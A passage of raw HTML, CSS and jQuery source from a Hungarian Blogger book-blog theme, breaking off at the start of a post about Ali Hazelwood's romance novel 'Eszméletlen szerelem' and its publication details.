    text-align: center;
}
.mega-menu-wrap ul {
    display: none;
    height: auto;
}
.mega-menu-wrap a#pull {
    background-color: $maincolor;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    padding: 10px 4%;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 94%;
    box-sizing: border-box;
}
.mega-menu-wrap a#pull:after {
    content: "";
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin5tcPQveE5G5-iKg9oDkcgi8PSoYa4ra_Ay-OT_ABUbIbjJ8K_CV-lzOQ7bR8DmSlV6vD30INImruqMG0887JJdg3jn61Jbja8KnZ1A56hiQcckv0ZgQ6o3VebP1-mEc065aBefIePIs/s1600/nav-icon.png') no-repeat;
    width: 30px;
    height: 30px;
    display: inline-block;
    position: absolute;
    left: 5px;
    top: 10px;
}
.mega-menu-wrap li {
    display: block;
    float: none;
    width: 100%;
}
.mega-menu-wrap li a {
    background: #333;
    padding: 15px 20px;
    display: block;
}
.mega-menu-wrap li a:hover,
nav a:active {
    border: none;
    color: #eee;
}
.mega-menu-wrap ul li ul {
    display: block !important;
    position: relative;
    visibility: visible;
    width: 100%;
}
.mega-menu-wrap li li a {
    background-color: #555;
    color: #eee;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
}
ul.megamenuid ul.leftmenulist a {
    color: #fff;
}
ul.megamenuid ul.rightmenulist {
    display: none!important;
}
ul.megamenuid ul.leftmenulist {
    width: 100%;
    position: static;
    display: block!important;
}
ul.megamenuid li div.megasubmenu {
    width: 100%;
    position: static;
    visibility: visible;
    opacity: 1;
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    transform: none;
    transform-origin: inherit;
}
#search-icon {
    width: 40px;
    line-height: 40px;
    height: 40px;
}
#nav-search {
top:40px;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
    margin-right: 0;
}
#contact .contact-form-name, #contact .contact-form-email {
    width: 100%;
    height: 50px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
    width: 32%;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(4n) {
    margin-right: 15px;
}
.item #main-wrapper, .statc_page #main-wrapper {
    float: none;
    width: 100%;
    margin: 0 auto;
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
    float: none;
    width: 100%;
    max-width: 330px;
    margin: 0 auto;
}
}
@media screen and (max-width: 880px) {
.top-bar-menu, .top-meta-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-meta-menu ul {
text-align:center;
}
.top-meta-menu ul li {
    float: none;
}
.top-bar-menu .selectnav {
    display: inline-block;
}
#nav {
    display: none;
}
.selectnav {
    display: block;
    width: 100%;
    max-width: 200px;
}
.selectnav {
    color: #222;
    background: #f4f4f4;
    border: 1px solid rgba(255,255,255,0.1);
    position: relative;
    border: 0;
    padding: 6px 10px!important;
    margin: 5px 0;
}
.slide-menu-wrap .vertical-menu {
    width: 100%;
    float: none;
    clear: both;
    margin-bottom: 10px;
}
.feat-slider-wrap {
    width: 100%;
    float: none;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 10px;
}
.special-tiles:first-child, .special-tiles:last-child, .featured-product .custom-widget li:first-child, .featured-product .custom-widget li:nth-child(4n), .random-product .custom-widget li:first-child, .random-product .custom-widget li:nth-child(4n), .popular-product .PopularPosts ul li:first-child, .popular-product .PopularPosts ul li:nth-child(4n) {
    padding: 0 10px;
}
.index .post-grid, .archive .post-grid {
    text-align: center;
}
.index .post-grid-item, .archive .post-grid-item {
       width: 47.5%;
    display: inline-block;
    float: none;
}
.index .post-grid-item:nth-child(2n) {
    margin-right: 0;
}
.index .post-grid-item:nth-child(3n) {
    margin-right: 15px;
}
.email-folower .email-letter-text {
    float: none;
    width: 100%;
    padding: 15px 0;
}
.email-folower .follow-by-email-inner {
    float: none;
    width: 100%;
}
#lowerbar-wrapper {
    width: 100%;
    max-width: 375px;
    margin: 0 auto;
    float: none;
    clear: both;
}
.ty_footer_copyright {
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.ty_footer_bank_image {
    float: none;
    text-align: center;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
}
@media screen and (max-width: 680px) {
.header-social {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.sora-cart {
    float: none;
    margin: 10px auto 0;
}
.mega-menu-wrap a#pull {
    padding: 10px 6%;
}
.index .post-grid-item, .archive .post-grid-item {
    width: 46.5%;
    display: inline-block;
    float: none;
}
.sora-product-detail .sora-product-image {
    float: none;
    margin-right: 0;
    width: 100%;
    margin-bottom: 10px;
}
.sora-product-detail .sora-product-image img {
    object-fit: cover;
}
.sora-product-detail .sora-pro-info {
    width: 100%;
    float: none;
}
}
@media only screen and (max-width: 480px) {
.sora-cart-description {
   left: -50%;
    right: -50%;
    margin: 0 auto;
}
.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {
    width: 100%;
    padding: 0 auto;
    margin-bottom: 10px;
}

.index .post-grid-item, .archive .post-grid-item {
    width: 100%;
    display: block;
    float: none;
margin:0 auto;
}
.top-meta-menu {
    display: none;
}
.mega-menu-wrap a#pull {
    padding: 10px 7%;
}
.related li {
    width: 100%;
    padding: 0!important;
}
.sora-product-detail .sora-pro-info .post-head h1 {
line-height: 1.4em;
font-size: 19px;
}
#main-wrapper .custom-title, .related-product .custom-title, .featured-product .custom-title, .random-product .custom-title, .popular-product .custom-title {
font-size:10px;
}
.comments .comments-content .datetime {
    display: none;
}
}
@media only screen and (max-width: 360px) {
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    line-height: 20px;
}
.mega-menu-wrap a#pull {
    padding: 10px 8%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper,#search-icon {display:none}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
.sora-checkout-wrap .item-thumb {
    display: none;
}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout #loader, body#layout #status {
display: none;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout .top-bar-menu, body#layout .top-meta-menu {
width: 50%;
}
body#layout .headerleft {
width: 356px;
}
body#layout .headerright {
width: 400px;
padding: 0;
}
body#layout .headerleft {
display: block;
}
body#layout .header-social {
display: block;
}
body#layout .mega-menu-full {
display: none;
}
body#layout .vertical-menu {
width: 50%;
float: left;
}
body#layout .feat-slider-wrap {
width: 50%;
float: right;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){var t=function(e,t){this.elem=e;this.settings=t;this.megaMenuHtml();this.ajaxcall=null;this.menulist=this.elem.find(".leftmenulist li a");this.menuHelper(this.elem);this.addEvents()};t.prototype={regex:{islabel:new RegExp("/search/label/","g"),issearch:new RegExp("[?&]q=","g"),labelsearch:new RegExp("(http://[^/]+)/search/label/([^/?&]+).*[?&]q=([^$&]+)(?:[^$]+)?","g"),label:new RegExp("(http://[^/]+)/search/label/([^/?&$]+)","g"),search:new RegExp("(http://[^/]+)/search/?[?&]q=(.*)","g")},addEvents:function(){var t=this;this.menulist.hover(function(){if(e(this).data("menuloaded")!=="true"){t.li=e(this);t.url=t.li.attr("href");t.container=t.li.closest("ul").siblings("ul");t.hoverOver()}},function(){t.hoverOut()})},hoverOver:function(){var t=this;this.getAJAXUrl();if(!this.ajaxUrl)return;this.ajaxcall=e.ajax({type:"GET",url:t.ajaxUrl,dataType:"jsonp",data:t.ajaxData,beforeSend:function(){t.showLoader()},success:function(e){t.hideLoader();t.addArrow();t.showPosts(e)},error:function(e){t.showError(e)}})},hoverOut:function(){this.ajaxcall.abort();this.hideLoader()},getAJAXUrl:function(){if(this.url){var e=this;this.ajaxData={alt:"json","max-results":this.settings.postsNumber};this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.labelsearch,function(t,n,r,i){e.ajaxData.q=i;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)===-1?this.ajaxUrl=this.url.replace(this.regex.label,function(t,n,r){delete e.ajaxData.q;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)===-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.search,function(t,n,r){e.ajaxData.q=r;return[n,"/feeds/posts/default"].join("")}):this.ajaxUrl=!1}else this.ajaxUrl=!1},showLoader:function(){e("<span></span>",{"class":"loading-icon"}).appendTo(this.li.closest("li"))},hideLoader:function(){this.li.closest("li").find("span.loading-icon").remove()},showPosts:function(t){var n=this,r=[],i,s,o;t.feed.openSearch$totalResults.$t>0?e.each(t.feed.entry,function(t,u){i=u.title.$t;e.each(u.link,function(e,t){t.rel==="alternate"?s=t.href:s="#"});o=u.media$thumbnail?u.media$thumbnail.url.replace(/\/s72\-c\//,"/s200-c/"):n.settings.noThumbnail;r.push('<li><span class="thumb-container"><a title="',i,'" href="',s,'"><img alt="',i,'" src="',o,'"/><br />',i,"</a></span></li>")}):r.push("<h5>","No posts available.","</h5>");this.container.html(r.join(""));this.menulist.removeData("menuloaded");this.li.data("menuloaded","true")},showError:function(e){if(e.statusText==="error"){this.hideLoader();this.addArrow();this.container.html("<h5>Oops... Could not fetch the blog posts.</h5>")}},addArrow:function(){this.menulist.closest("li").find("span").remove();this.menulist.removeClass("hover-menu");this.li.addClass("hover-menu");e("<span></span>",{"class":"menu-icon"}).appendTo(this.li.closest("li"))},menuHelper:function(t){var n=this;t.find(">li").hover(function(){var t=e(this);t.find("a:first").addClass("hover-menu");var r=e(this).find("ul.leftmenulist li").height()*e(this).find("ul.leftmenulist li").length;t.find("ul.rightmenulist").css({"min-height":r+"px"});n.requestFirstAjax(t)},function(){e(this).find("a:first").removeClass("hover-menu")})},megaMenuHtml:function(){this.elem.find("ul ul").remove();this.elem.addClass("megamenuid").find(">li").find("ul:first").addClass("leftmenulist").wrap(e("<div></div>",{"class":this.settings.divClass}));e("ul.leftmenulist").after(e("<ul></ul>",{"class":"rightmenulist"}))},requestFirstAjax:function(e){e=e.find(".leftmenulist li:first-child a");this.url=e.attr("href");this.container=e.closest("ul").siblings("ul");this.li=e;this.hoverOver()}};e.fn.megaBloggerMenu=function(n){var r={postsNumber:4,divClass:"megasubmenu",postsClass:"rightmenulist",noThumbnail:"/default.png"},i=e.extend({},r,n);return this.each(function(){var n=new t(e(this),i)})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($) {
 $('#megamenuid').megaBloggerMenu({
  postsNumber : 8, // Number of Posts to show
  noThumbnail : 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2OqglsDd2WpVdq4EWTg2j6k9IEFBJBwc86QVfULDW5HyYwP0mLL9O_Tvh8Vvxm5TcePswFjzQtVfsyRNh3pH__BVeoMEmNlsqneT2DMOsfUE6a51rW_E8m2k4yQpCd3UwH9oBnnEjA/s1600/no_image_available.png' // Default thumbnail Image
 });
});


$(function() {
	var pull = $('#pull');
	menu = $('.mega-menu-wrap ul');
	menuHeight = menu.height();
	$(pull).on('click', function(e) {
		e.preventDefault();
		menu.slideToggle()
	});
	$(window).resize(function() {
		var w = $(window).width();
		if (w > 320 && menu.is(':hidden')) {
			menu.removeAttr('style')
		}
	})
});

$(function(){
  $('.search-here').submit(function(e){
    if($('.search-box .search-field').val().length==0){
       $('.search-box .search-alert').fadeIn().css('display','inline-block');
      e.preventDefault();
    }
  });
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4796051188016276&amp;zx=a6475585-2e0d-4fc7-9132-d97e1e5ec5b7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4796051188016276&amp;zx=a6475585-2e0d-4fc7-9132-d97e1e5ec5b7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<script>
//<![CDATA[
$(document).ready(function () {
		simpleCart({
			checkout: { 
				type: "PayPal" , 
				email: "templatemania@yahoo.com" 
			}
		});	
simpleCart.currency( "USD" );
});	
//]]>
</script>
<div id='status'></div>
<div id='loader'></div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-meta-menu'>
<div class='top-meta-info-menu section' id='Contact Details'><div class='widget LinkList' data-version='1' id='LinkList640'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mailto:blogturneklub@gmail.com' itemprop='url'><i class="fa fa-envelope"></i> blogturneklub@gmail.com</a></li>
</ul>
</div>
</div></div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.blogturneklub.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Blogturné Klub' height='451px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMi_lOLS45OJ9kfgA2ZAmCqvTu35p7u5ZmV1000AuZFy_Qoz8XYMbE5YdpBVxN1vAU4ES55GK8_Al46fInTHfNgBpyG6EkqUdxRKapCREiksBZqVa2ESXoXDKm-je5UtLQ4vjQCqpJVW3R1rIaNLCDzS9GGhjUg4SHj7nEyNzl9HbouI6MrxawkJ9XCg=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/BlogturneKlub' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/pg/Blogturne.Klub' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com/blogturneklub' title='instagram'></a></li>
<li><a class='email' href='mailto:blogturneklub@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCXD5fIn58YeFnfSfHk8RKtw' title='youtube'></a></li>
<li><a class='pinterest' href='https://hu.pinterest.com/blogturne/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='sora-cart'>
<div class='sora-cart-logo'>
<div class='sora-cart-details'>
<b>My Cart</b>
<span class='simpleCart_quantity'></span> item(s) <br/>
</div>
</div>
<div class='sora-cart-description'>
<div class='simpleCart_items'></div>
<div class='sora-cart-buttons-wrap'>
<div class='sora-cart-ammount'><span class='sora-cart-subtotal'>SUBTOTAL :</span><span class='simpleCart_total'></span></div>
<div class='sora-cart-buttons'>
<a class='simpleCart_empty' href='javascript:;'><span>empty cart</span></a>
<a class='simpleCart_checkout' href='/p/checkout.html'><span>checkout</span></a>
</div></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='mega-menu-full'>
<div class='row mega-menu-wrap'>
<ul class='megamenu' id='megamenuid'>
<li><a href='/'>Főoldal</a></li>
<li><a class='menu-target' href='#'>Legfrissebb</a>
<ul>
<li><a href='http://www.blogturneklub.com/search/label/high%20fantasy'>High Fantasy</a></li>
<li><a href='http://www.blogturneklub.com/search/label/realista'>Realista</a></li>
<li><a href='http://www.blogturneklub.com/search/label/paranormális'>Paranormális</a></li>
<li><a href='http://www.blogturneklub.com/search/label/sci-fi'>Sci-fi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/T%C3%B6rt%C3%A9nelmi'>Történelmi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/krimi'>Krimi</a></li>
<li><a href='http://www.blogturneklub.com/search/label/thriller'>Thriller</a></li>
<li><a href='http://www.blogturneklub.com/search/label/erotikus'>Erotikus</a></li>
<li><a href='http://www.blogturneklub.com/search/label/romantikus'>Romantikus</a></li>
<li><a href='http://www.blogturneklub.com/search/label/steampunk'>Steampunk</a></li>
<li><a href='http://www.blogturneklub.com/search/label/k%C3%A9preg%C3%A9ny'>Képregény</a></li>
</ul>
</li>
<li><a class='menu-target' href='#'>Rólunk</a>
<ul>
<li><a href='http://www.blogturneklub.com/p/rolunk.html'>Rólunk</a></li>
<li><a href='http://www.blogturneklub.com/p/a-klub-tagjai.html'>Tagjaink</a></li>
</ul></li>
<li><a href='http://www.blogturneklub.com/p/nekunk-irtatok.html'>Nekünk írtátok</a></li>
<li><a href='http://www.blogturneklub.com/p/gyik.html'>GyIK</a></li>
<li><a href='http://www.blogturneklub.com/p/adatvedelmi-es-adatkezelesi-szabalyzat.html'>Adatvédelem</a></li>
</ul>
<a href='#' id='pull'>Menu</a>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='res-pro-ad row'>
<div class='responsive-ads section' id='res-head-ad' name='Responsive Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="banner-1" class="banner">

		<a class="banner__permalink" href="https://issuu.com/blogturneklub">
		<span class="screen-reader-text"></span>
	</a>
	
	<div class="banner__inside-wrapper">
	<div class="banner__inside">
		<div class="banner__content">

						<h3 class="banner__title"></h3>
			
			
			
		</div>

		 
		<div class="banner__overlay"></div>
		
				<div class="banner__bg_image"></div>
			</div>
	</div>
</div>
<style type="text/css">
.banner {
    position: relative;
    color: #fff;
}
	#banner-1 {
    min-height: 130px;
    background-color: #c6b78b;
}
#banner-1 .banner__title {
    font-size: 28px;
    letter-spacing: 0px;
}
#banner-1 .banner__subtitle {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.85);
}
#banner-1 .banner__inside {
    height: 130px;
    padding: 8px;
}
#banner-1 .banner__content {
    border-width: 2px;
    border-color: rgba(255, 255, 255, 0.5);
}
#banner-1 .banner__sep {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 20%;
}
#banner-1 .banner__bg_image {
    background-image: url('https://i.imgur.com/bfkwXOi.jpg');
}
#banner-1 .banner__overlay {
    background-color: #0a0000;
    opacity: 0.3;
}
.banner__bg_image {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    will-change: transform;
}
.banner__overlay {
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.banner__content {
    word-break: break-all;
    padding: 18px 30px;
    display: table-cell;
    vertical-align: middle;
    border: 2px solid #fff;
    text-align: center;
    position: relative;
    z-index: 3;
}
.banner__title {
    color: inherit;
    margin: 0;
}
.banner__inside {
    display: table;
    width: 100%;
    box-sizing: border-box;
}
.banner__inside-wrapper {
    overflow: hidden;
    position: relative;
}
.banner__permalink {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 4;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
.banner:hover .banner__bg_image, .banner__permalink:focus ~ .banner__inside-wrapper .banner__bg_image {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry simpleCart_shelfItem'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s320/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg' itemprop='image'/>
<div class='post-header'>
</div>
<article>
<div class='sora-product-detail'>
<div class='sora-product-image item_image'>
<div class='sora_product_dis_remove'>
<span class='sora_product_dis_label_remove'>2023</span>
<span class='sora_product_dis_label_remove'>chick lit</span>
<span class='sora_product_dis_label_remove'>Dream Válogatás</span>
<span class='sora_product_dis_label_remove'>Maxim Kiadó</span>
<span class='sora_product_dis_label_remove'>New Adult</span>
<span class='sora_product_dis_label_remove'>romantikus</span>
</div>
<img alt='Ali Hazelwood: Eszméletlen szerelem' class='item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s72-c/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg'/></div>
<div class='sora-pro-info'>
<div class='post-head'><h1 class='post-title entry-title item_name' itemprop='name'>
Ali Hazelwood: Eszméletlen szerelem
</h1></div>
<div style='clear:both'></div>
<div class='share-box'>
<span class='sora-product-review'>
<span>0</span> Hozzászólás
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html&title=Ali Hazelwood: Eszméletlen szerelem' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html&title=Ali Hazelwood: Eszméletlen szerelem' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html&title=Ali Hazelwood: Eszméletlen szerelem' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s320/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg&description=        Kiadó:  Maxim Kiadó   Fordító:  Stier Ágnes   Műfaj:  romantikus, chick lit   Terjedelem:  400 oldal     Mint egy lila hajú jedi, ak...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html&title=Ali Hazelwood: Eszméletlen szerelem' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-product-buy-box'>
<div class='sora_product_price_remove'>
<span class='sora_product_label_remove'>2023</span>
<span class='sora_product_label_remove'>chick lit</span>
<span class='sora_product_label_remove'>Dream Válogatás</span>
<span class='sora_product_label_remove'>Maxim Kiadó</span>
<span class='sora_product_label_remove'>New Adult</span>
<span class='sora_product_label_remove'>romantikus</span>
</div>
<div style='clear:both'></div>
</div>
<div style='clear:both'></div>
<span class='sora-product-short-desc'>
<b>Rövid leírás:<br/>
</b>
A szerelem képlete nemcsak külföldön, de hazánkban is nagy sikert aratott, ezért már mi is nagyon vártuk az Eszméletlen szerelem megjelenését. Tartsat
</span>
</div>
</div>
<div style='clear: both;'></div>
<div class='post-custom-title'>
<div class='custom-title'><h2>Blogturné Részletek</h2></div></div>
<div style='clear: both;'></div>
<div class='post-body entry-content' id='post-body-2424513145032746519' itemprop='articleBody'>
<meta content='        Kiadó:  Maxim Kiadó   Fordító:  Stier Ágnes   Műfaj:  romantikus, chick lit   Terjedelem:  400 oldal     Mint egy lila hajú jedi, ak...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<br /></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s500/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="334" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s320/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg" width="214" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div>
<h4>
<b>Kiadó:</b> Maxim Kiadó</h4>
<h4>
<b>Fordító:&nbsp; </b>Stier Ágnes</h4>
<h4>
<b>Műfaj:&nbsp; </b>romantikus, chick lit</h4>
<h4>
<b>Terjedelem:</b>&nbsp;400 oldal</h4>
<div style="text-align: justify;">
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
